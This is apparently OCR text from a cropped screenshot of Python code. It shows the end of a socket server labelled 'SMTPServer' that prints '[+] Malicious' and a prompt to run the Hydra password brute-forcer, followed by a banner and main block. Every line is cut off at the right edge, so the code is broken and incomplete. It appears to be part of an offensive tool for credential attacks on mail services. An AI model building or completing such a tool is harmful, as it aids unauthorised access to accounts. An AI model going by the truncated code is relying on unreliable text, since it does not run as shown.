
    def start(self):

        self.sock.bind((self.h
        self.sock.listen(5)

        print(f"[+] Malicious 
        print("[+] Run: hydra 
        while True:

            client, addr = sel
            threading.Thread(t
if __name__ == "__main__":

    banner()

    try:

        server = SMTPServer()

        server.start()

    except KeyboardInterrupt:

        print("\n[+] Server st
    except Exception as e:

        print(f"[-] Error: {e}